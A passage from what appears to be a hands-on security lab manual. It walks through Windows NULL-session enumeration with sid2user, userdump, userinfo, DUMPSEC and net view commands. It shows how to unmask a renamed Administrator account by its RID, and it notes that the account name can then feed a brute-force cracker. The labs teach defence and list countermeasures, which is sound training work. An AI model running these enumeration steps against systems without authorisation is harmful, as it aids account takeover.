

**\*Note:** As you will learn in the next lab you can immediately verify if certain account names are the "real" names. For instance, this example shows that the Administrator account number ends in 500. The 500 is known as the Relative Identifier (RID) and is ALWAYS 500 on a Windows computer.

#### **Lab 11: Enumerate User ID from SID**

#### *Enumerate the Username from the Known SID: SID2USER*

**Prerequisites:** NULL Session

**Countermeasures:** Restrict Anonymous, host-based firewalls

**Description:** Every user account on a Windows computer has a RID. Certain RIDs are static. The SID2USER application is used to enumerate the username from a given SID regardless of what the account may have been renamed. (Refer to Lab 10 for a SID.)

**Procedure:** Establish a NULL session and initiate a query against the target.

From the directory containing the sid2user executable establish a NULL session (refer to Lab 8). From a DOS prompt, type the following syntax:

sid2user <\\Target IP Address> SID RID

**\*Note:** The computer name is optional with this utility. If none is given the local computer is used.

User accounts that carry the same RID regardless of what the account has been renamed to are shown here:



In this example, the known SID (refer to Lab 10) is given plus the known Administrator RID of 500.



**\*Note:** Notice that the dashes are not included in the SID as identified from Lab 10, as well as the S-1 at the beginning of the number. You must leave these out for sid2user to correctly identify the username based on the SID plus RID.

In the results from the example above notice that from the SID from Lab 10 plus the static RID of the Administrator account (500):

- The username for that RID is actually the Administrator account.
- The target resides in the WIN2000S-V domain.



On the target computer the Administrator account has been renamed to Kermit.



Now when the SID2USER application is run against the target:



From the example:

- The renamed Administrator account of Kermit has been identified by the RID of 500. Remember that the RID for the real Administrator account will always be 500 regardless of what the account is renamed to.
- As before, the target resides in the WIN2000S-V domain.
- **\*Note:** Knowing the username is half the battle to cracking an account. An attacker can now inject the username of Kermit into a brute-force password-cracking program until the correct password is identified.
# **Lab 12: Enumerate User Information**

### *Enumerate User Information from Target: USERDUMP*

**Prerequisites:** NULL Session

**Countermeasures:** Restrict Anonymous, host-based firewalls

- **Description:** The USERDUMP application is designed to gather user information from the target. Some of the information enumerated is the user RID, privileges, login times, login dates, account expiration date, network storage limitations, login hours, and much more.
- **Procedure:** Establish a NULL session (refer to Lab 8). From a DOS prompt type the following syntax:

userdump \\Target IP Address Target Username



The results reveal the following username Administrator details:

- The User ID is 500. (This tells us that this is indeed the real Administrator account.)
- The user's password never expires.
- The Administrator last logged in at 12:44 a.m. on January 16, 2004.
- The account has had 9 bad password attempts.
- The Administrator has only logged in to this computer 2 times.
- The PasswordExp is set to 0. (This tell us that the password never expires.)
- The logon hours are all set to 1. (This tells us that the Administrator can log in 24/7.)
- Other information.

The username Administrator details have been successfully enumerated via the USERDUMP application.

# **Lab 13: Enumerate User Information**

*Exploit Data from Target Computer: USERINFO* 

**Prerequisites:** NULL Session

**Countermeasures:** Restrict Anonymous, host-based firewalls

- **Description:** The USERINFO application is designed to gather user information from the target. Some of the information enumerated is the user RID, privileges, login times, login dates, account expiration date, network storage limitations, login hours, and much more. An attacker uses this information in his or her social engineering phase of an attack.
- **Procedure:** Establish a NULL session (refer to Lab 8). From a Disc Operating System (DOS) prompt type the following syntax:

userinfo \\Target IP Address Target Username



**\*Note:** Notice the results returned with USERINFO are identical to the USERDUMP application (see Lab 12). Both tools use the NetUserGetInfo API windows call.

# **Lab 14: Enumerate User Information** *Exploit User Information from Target: DUMPSEC*

**Prerequisites:** NULL Session

**Countermeasures:** Restrict Anonymous, host-based firewalls

- **Description:** The DUMPSEC application is designed to gather the user information from the target. Basically the application is a front-end application for the NetUserGetInfo API windows call. Do not forget to establish a NULL session first.
- **Procedure:** Establish a NULL session (refer to Lab 8). Open the DUMPSEC application; enter target information, the dump user information, and then read the results given.

Open the DUMPSEC application from the directory containing the executable.



This is the initial screen when DUMPSEC is started. There is not much here, yet. From **Report, Select Computer**, enter the target IP address and click **OK**.



The **Dump Users as Table** screen appears.



From **Report**, select **Dump User as Column**. Click **Add** until all items on the left are now on the right on the screen.



Click **OK**.



The results from the target will appear in the main window.



Scrolling to the right will display the rest of the enumerated information.

**\*Note:** Extra attention should be given to the "notes" section of the results as many Administrators place sensitive information in that block, including passwords.

The DUMPSEC application may also be run from the DOS command line with the following syntax:

dumpsec /computer=\\Target IP Address /options



In this example, the DUMPSEC application will retrieve much of the same information as the Graphical Interface User (GUI) interface does but retrieve the results in comma-delimited format in a text file with the name of users.txt.



The contents of users.txt is displayed. Because this is in comma-delimited format this file may be imported into a spreadsheet such as Microsoft Excel.

# **Lab 15: Host/Domain Enumeration**

### *Enumerate Hosts and Domains of LAN: Net Commands*

**Prerequisites:** Access to UDP 137, IPX, or NetBEUI

**Countermeasures:** Host-based firewalls

- **Description:** The net commands are used to enumerate information from the Local Area Network (LAN). Information that can be obtained is the other hosts and domains within the LAN. Once a NULL session has been established, then any shares these hosts may have will be displayed as well.
- **Procedure:** Net commands may be executed against a target without a NULL session; however, for optimum results a NULL session is recommended. The syntax is:

net <options>

From a DOS prompt, type the following with the syntax of:

net view



In this example, the hosts within your LAN or current domain are identified. This technique **only** works on the LAN and not through the Internet by typing: net view /domain



In this example, the domains on the LAN are identified. To identify the hosts within each domain, the syntax would be:

net view /domain:domain name



Access rights must be available in order to view the hosts on another domain. To view the nonhidden specific shares available to a target:



net view \\Target IP Address

In this example, the target is sharing two folders: Human Resources and Payroll.

**\*Note:** If you find you are not obtaining the results desired, try initiating a NULL session to the target.

# **Lab 16: Target Connectivity/Route**

## *Detect Target Connectivity: PingG*

#### **Prerequisites:** None

- **Countermeasures:** Deny Internet Control Messenger Protocol (ICMP) requests/reply
- **Descriptions:** The ping application is used by an attacker to "see" if a target is connected to the network/Internet as the target will respond with a ping reply.
- **Procedure:** From a DOS prompt or Linux shell type the following with the syntax of:

